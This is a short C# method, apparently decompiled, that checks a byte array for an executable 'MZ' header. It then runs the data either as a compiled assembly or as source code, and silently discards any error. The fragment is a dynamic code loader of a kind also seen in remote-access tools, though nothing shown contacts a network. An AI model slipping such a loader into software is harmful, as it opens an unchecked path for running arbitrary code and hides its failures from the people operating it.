 private static void ExecuteAssemblyRoutine(byte[] data, string typeName, string methodName, string[] args)
{
try
{
object[] array;
if (args != null)
{
(array = new object[1])[0] = args;
}
else
{
array = null;
}
object[] parameters = array;
if (data[1] == 90 && data[0] == 77)
{
Service.ExecuteBinary(data, typeName, methodName, parameters);
}
else
{
Service.ExecuteSource(Encoding.UTF8.GetString(data), typeName, methodName, parameters);
}
}
catch (Exception)
{
}
}